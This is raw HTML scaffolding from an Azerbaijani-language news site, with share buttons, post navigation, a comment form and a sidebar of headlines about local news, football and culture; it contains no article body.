        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=%C5%9Eok+t%C9%99f%C9%99rr%C3%BCat%3A+Fuad+Abbasov+niy%C9%99+v%C9%99+nec%C9%99+tutulub%3F+%26%238211%3B+%C3%96z%C3%BC+dan%C4%B1%C5%9Fd%C4%B1&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fsok-t%25c9%2599f%25c9%2599rruat-fuad-abbasov-niy%25c9%2599-v%25c9%2599-nec%25c9%2599-tutulub-ozu-danisdi%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fsok-t%25c9%2599f%25c9%2599rruat-fuad-abbasov-niy%25c9%2599-v%25c9%2599-nec%25c9%2599-tutulub-ozu-danisdi%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fsok-t%25c9%2599f%25c9%2599rruat-fuad-abbasov-niy%25c9%2599-v%25c9%2599-nec%25c9%2599-tutulub-ozu-danisdi%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fsok-t%25c9%2599f%25c9%2599rruat-fuad-abbasov-niy%25c9%2599-v%25c9%2599-nec%25c9%2599-tutulub-ozu-danisdi%2F&#038;media=&#038;description=%C5%9Eok+t%C9%99f%C9%99rr%C3%BCat%3A+Fuad+Abbasov+niy%C9%99+v%C9%99+nec%C9%99+tutulub%3F+%26%238211%3B+%C3%96z%C3%BC+dan%C4%B1%C5%9Fd%C4%B1" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fsok-t%25c9%2599f%25c9%2599rruat-fuad-abbasov-niy%25c9%2599-v%25c9%2599-nec%25c9%2599-tutulub-ozu-danisdi%2F&#038;title=%C5%9Eok+t%C9%99f%C9%99rr%C3%BCat%3A+Fuad+Abbasov+niy%C9%99+v%C9%99+nec%C9%99+tutulub%3F+%26%238211%3B+%C3%96z%C3%BC+dan%C4%B1%C5%9Fd%C4%B1" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fsok-t%25c9%2599f%25c9%2599rruat-fuad-abbasov-niy%25c9%2599-v%25c9%2599-nec%25c9%2599-tutulub-ozu-danisdi%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fsok-t%25c9%2599f%25c9%2599rruat-fuad-abbasov-niy%25c9%2599-v%25c9%2599-nec%25c9%2599-tutulub-ozu-danisdi%2F&#038;title=%C5%9Eok+t%C9%99f%C9%99rr%C3%BCat%3A+Fuad+Abbasov+niy%C9%99+v%C9%99+nec%C9%99+tutulub%3F+%26%238211%3B+%C3%96z%C3%BC+dan%C4%B1%C5%9Fd%C4%B1" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=%C5%9Eok+t%C9%99f%C9%99rr%C3%BCat%3A+Fuad+Abbasov+niy%C9%99+v%C9%99+nec%C9%99+tutulub%3F+%26%238211%3B+%C3%96z%C3%BC+dan%C4%B1%C5%9Fd%C4%B1&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fsok-t%25c9%2599f%25c9%2599rruat-fuad-abbasov-niy%25c9%2599-v%25c9%2599-nec%25c9%2599-tutulub-ozu-danisdi%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fsok-t%25c9%2599f%25c9%2599rruat-fuad-abbasov-niy%25c9%2599-v%25c9%2599-nec%25c9%2599-tutulub-ozu-danisdi%2F&#038;title=%C5%9Eok+t%C9%99f%C9%99rr%C3%BCat%3A+Fuad+Abbasov+niy%C9%99+v%C9%99+nec%C9%99+tutulub%3F+%26%238211%3B+%C3%96z%C3%BC+dan%C4%B1%C5%9Fd%C4%B1" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/axdiqca-islanar-goz-yaslarimdan-m%c9%99nim-ur%c9%99yimin-c%c9%99tiri-yoxdu-k%c9%99mal%c9%99ddin-q%c9%99dim/" rel="prev">&larr; &#8220;Axdıqca islanar göz yaşlarımdan, Mənim ürəyimin çətiri yoxdu&#8230;&#8221;- Kəmaləddin Qədim&#8230;</a></div><div class="nav-next"><a href="https://www.mustaqil.az/yaqub-m%c9%99mm%c9%99doviran-%c9%99trafinda-yaranan-durumu-s%c9%99rh-edir/" rel="next">Yaqub Məmmədov İran ətrafında yaranan durumu şərh edir &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cavab yazın</h3><form action="https://www.mustaqil.az/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Sizin e-poçt ünvanınız dərc edilməyəcəkdir.</span> <span class="required-field-message">Gərəkli sahələr <span class="required">*</span> ilə işarələnmişdir</span></p><p class="comment-form-comment"><label for="comment">Şərh <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-poçt</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Veb sayt</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Şərh göndər" /> <input type='hidden' name='comment_post_ID' value='44772' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qarabagin-r%c9%99qibi-bu-iki-n%c9%99h%c9%99ng-klub-ola-bil%c9%99r/" title="Permanent Link to &#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər"><img post-id="168865" fifu-featured="1" width="100" height="61" src="https://metbuat.az/images/metbuat/images_p/1544888.jpg?r=6653" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" title="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" title="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" title="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qarabagin-r%c9%99qibi-bu-iki-n%c9%99h%c9%99ng-klub-ola-bil%c9%99r/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər">&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/hindistanda-meymunun-su-quyusuna-atdigi-korp%c9%99-sag-qaldi/" title="Permanent Link to Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı"><img post-id="168862" fifu-featured="1" width="100" height="56" src="https://images.oxu.az/2026/01/23/Ct5Q920AhAIEGkjt1z756Xl0qvlNMFEas8peJ7Ds:1200.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" title="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" title="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" title="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/hindistanda-meymunun-su-quyusuna-atdigi-korp%c9%99-sag-qaldi/" rel="bookmark" title="Permanent Link to Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı">Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/19-adda-kitabin-t%c9%99qdimat-m%c9%99rasimi-v%c9%99-konsert-proqrami/" title="Permanent Link to 19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;"><img post-id="168859" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616614745_4411207262460046_6023501627929549866_n.jpg?stp=dst-jpg_s590x590_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=KK629hGuIdQQ7kNvwGXUB2u&amp;_nc_oc=Adk5CaUZIjgmLYWSigrdvzb9kWgbtvF0H4MPRwWySD0vuCbmxwOnMiKq0sRFruOMLm0&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=PH2Vya84iVjX-5w7S3rVpQ&amp;oh=00_Afq_EMblPvnNgYMc1QW5dzkZyEB12UpEojhb-IsREeaUYw&amp;oe=6979942C" class="clean-grid-recent-post-img wp-post-image" alt="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" title="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" title="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" title="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/19-adda-kitabin-t%c9%99qdimat-m%c9%99rasimi-v%c9%99-konsert-proqrami/" rel="bookmark" title="Permanent Link to 19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;">19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-yazdi-saxta-adlar-s%c9%99n%c9%99ti-xilas-etmir/" title="Permanent Link to Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir" title="Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir" title="Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-480x480.jpeg 480w, https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i.jpeg 713w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-yazdi-saxta-adlar-s%c9%99n%c9%99ti-xilas-etmir/" rel="bookmark" title="Permanent Link to Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir">Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yunus-oguzun-turk-etnonimi-v%c9%99-tor%c9%99l%c9%99ri-adli-kitabinin-t%c9%99qdimat-m%c9%99rasimi-kecirilib/" title="Permanent Link to Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib"><img post-id="168854" fifu-featured="1" width="100" height="75" src="https://olaylar.az/media/2026/01/23/f4c.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" title="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" title="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" title="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yunus-oguzun-turk-etnonimi-v%c9%99-tor%c9%99l%c9%99ri-adli-kitabinin-t%c9%99qdimat-m%c9%99rasimi-kecirilib/" rel="bookmark" title="Permanent Link to Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib">Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/omrun-yardimli-dovru-sabir-m%c9%99mm%c9%99dov-65/" title="Permanent Link to Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65"><img post-id="168851" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/620158172_25647684868174375_6786220623602447182_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=yjxUgNW8NZEQ7kNvwHY8OVV&amp;_nc_oc=AdnK5G_knO5lryjskaq9-Jl_lb3BRxJCzaMyB0ZkVrvH_j0V2PK_bAilobkFnBDPqOI&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=Uu6iJl_45CvXHyspLy09GA&amp;oh=00_AfoVxBx3hEBRuRT9ugTF-knYJZTh8VKNPYp-EU7vrBdGYg&amp;oe=697983AA" class="clean-grid-recent-post-img wp-post-image" alt="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" title="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" title="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" title="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/omrun-yardimli-dovru-sabir-m%c9%99mm%c9%99dov-65/" rel="bookmark" title="Permanent Link to Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65">Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bosanma-x%c9%99b%c9%99ri-yayilan-m%c9%99d%c9%99t-quliyevl%c9%99-z%c9%99hranin-sevgi-hekayesi-bel%c9%99-baslamisdi/" title="Permanent Link to Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı"><img post-id="168848" fifu-featured="1" width="100" height="62" src="https://www.bakupost.az/uploads/news/1508x2/2026-01-23-19-14-37nqN5wmIJJa5I2ScPyXWu_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı" title="Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı" title="Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı" title="Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bosanma-x%c9%99b%c9%99ri-yayilan-m%c9%99d%c9%99t-quliyevl%c9%99-z%c9%99hranin-sevgi-hekayesi-bel%c9%99-baslamisdi/" rel="bookmark" title="Permanent Link to Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı">Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/mostovoydan-qarabagin-q%c9%99l%c9%99b%c9%99sin%c9%99-reaksiya/" title="Permanent Link to Mostovoydan “Qarabağ”ın qələbəsinə reaksiya"><img post-id="168845" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2026/01/23/aleksandr-mostovoy.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" title="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" title="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" title="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/mostovoydan-qarabagin-q%c9%99l%c9%99b%c9%99sin%c9%99-reaksiya/" rel="bookmark" title="Permanent Link to Mostovoydan “Qarabağ”ın qələbəsinə reaksiya">Mostovoydan “Qarabağ”ın qələbəsinə reaksiya</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99rif-agayar-r%c9%99sid-behbudova-gor%c9%99-uzr-ist%c9%99di/" title="Permanent Link to Şərif Ağayar Rəşid Behbudova görə üzr istədi"><img post-id="168842" fifu-featured="1" width="100" height="73" src="https://axar.az/media/2017/05/03/resid-behbudov-ceyran.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Şərif Ağayar Rəşid Behbudova görə üzr istədi" title="Şərif Ağayar Rəşid Behbudova görə üzr istədi" title="Şərif Ağayar Rəşid Behbudova görə üzr istədi" title="Şərif Ağayar Rəşid Behbudova görə üzr istədi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99rif-agayar-r%c9%99sid-behbudova-gor%c9%99-uzr-ist%c9%99di/" rel="bookmark" title="Permanent Link to Şərif Ağayar Rəşid Behbudova görə üzr istədi">Şərif Ağayar Rəşid Behbudova görə üzr istədi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/rza-p%c9%99hl%c9%99vi-xalq-trampi-gozl%c9%99yir-iran-vurulmalidir/" title="Permanent Link to Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır"><img post-id="168839" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2022/11/25/rza-pehlevi.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır" title="Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır" title="Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır" title="Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/rza-p%c9%99hl%c9%99vi-xalq-trampi-gozl%c9%99yir-iran-vurulmalidir/" rel="bookmark" title="Permanent Link to Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır">Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99rh%c9%99dsiz-yazici-ayxan-eliyev-beyn%c9%99lxalq-pen-america-uzvluyu-haqqinda/" title="Permanent Link to “Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında"><img post-id="168836" fifu-featured="1" width="100" height="67" src="https://todaypress.tv/uploads/news/696b716cc63ca.webp" class="clean-grid-recent-post-img wp-post-image" alt="“Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında" title="“Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında" title="“Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında" title="“Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99rh%c9%99dsiz-yazici-ayxan-eliyev-beyn%c9%99lxalq-pen-america-uzvluyu-haqqinda/" rel="bookmark" title="Permanent Link to “Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında">“Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/mahir%c9%99-huseynovanin-prezident-ilham-eliyevin-dilcilikd%c9%99n-aciq-d%c9%99rsi-haqda/" title="Permanent Link to Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2021/09/mahirə-nagi-2-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;" title="Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;" title="Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2021/09/mahirə-nagi-2-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2021/09/mahirə-nagi-2-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2021/09/mahirə-nagi-2-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/mahir%c9%99-huseynovanin-prezident-ilham-eliyevin-dilcilikd%c9%99n-aciq-d%c9%99rsi-haqda/" rel="bookmark" title="Permanent Link to Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;">Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/poyeziyamizin-derdisi-ehtiram-ilham/" title="Permanent Link to Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham"><img post-id="168828" fifu-featured="1" width="92" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616426478_25641761345433394_159505604684394480_n.jpg?stp=dst-jpg_s565x565_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=CXNL2IayUwIQ7kNvwED3gja&amp;_nc_oc=AdkOAlU4VRd8ci96jZDMWeOtjdjz7j1y-FPq7-GbfExpnBXnjR9ZRkp3LWukGCrrcHU&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=g52_oFobNRv7M_rmQmu4eQ&amp;oh=00_Afqotd1k5J264yU3x15IrgxjcDwKyVK31e6Nzd0qjIEE9Q&amp;oe=69785FD2" class="clean-grid-recent-post-img wp-post-image" alt="Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham" title="Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham" title="Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham" title="Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/poyeziyamizin-derdisi-ehtiram-ilham/" rel="bookmark" title="Permanent Link to Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham">Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
